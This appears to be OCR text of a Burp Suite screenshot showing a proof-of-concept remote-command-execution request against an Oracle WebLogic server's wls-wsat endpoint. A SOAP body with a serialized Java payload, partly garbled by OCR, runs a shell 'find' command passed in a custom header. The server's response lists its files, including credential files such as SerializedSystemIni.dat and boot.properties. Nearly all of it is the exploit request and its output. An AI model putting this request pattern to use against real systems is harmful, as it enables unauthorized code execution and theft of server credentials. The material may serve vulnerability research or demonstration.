 cmd.exe javaw.exe
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.20.100:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 10.10.20.100:7001
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
jas502n: find ./ -name "*async*"
Connection: close
Content-Type: text/xml
Content-Length: 241724
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>test</wsa:Action>
<wsa:RelatesTo>test</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<class><string> /string>
<void>
<array class= ">
<void index=
<byte> /byte>
</void>
<void inde >
<byte> byte>
</void>
<void inde ">
<byte> yte>
</void>
<void inde ">
<byte> /byte>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 26 May 2019 09:38:28 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 573180
.
./security
./security/DefaultRoleMapperInit.ldift
./security/DefaultAuthenticatorInit.ldift
./security/XACMLRoleMapperInit.ldift
./security/SerializedSystemIni.dat
./fileRealm.properties
./autodeploy
./autodeploy/readme.txt
./bin
./bin/service_migration
./bin/service_migration/readme.txt
./bin/stopManagedWebLogic.sh
./bin/nodemanager
./bin/nodemanager/wlscontrol.sh
./bin/startManagedWebLogic.sh
./bin/setDomainEnv.sh
./bin/startWebLogic.sh
./bin/server_migration
./bin/server_migration/wlsifconfig.sh
./bin/stopWebLogic.sh
./servers
./servers/AdminServer
./servers/AdminServer/security
./servers/AdminServer/security/boot.properties
./servers/AdminServer/cache
./servers/AdminServer/cache/diagnostics
? < + > Type a search term 0 matches
Done 573,314 bytes | 799 millis